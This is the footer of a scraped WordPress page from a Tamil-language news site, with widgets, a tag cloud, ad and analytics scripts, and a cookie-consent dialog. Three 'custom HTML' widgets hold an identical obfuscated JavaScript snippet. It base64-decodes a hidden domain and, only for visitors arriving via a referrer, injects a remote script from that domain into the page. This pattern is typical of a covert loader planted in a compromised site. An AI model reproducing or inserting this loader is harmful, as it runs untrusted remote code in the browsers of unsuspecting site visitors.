!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"ffece84ba5"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 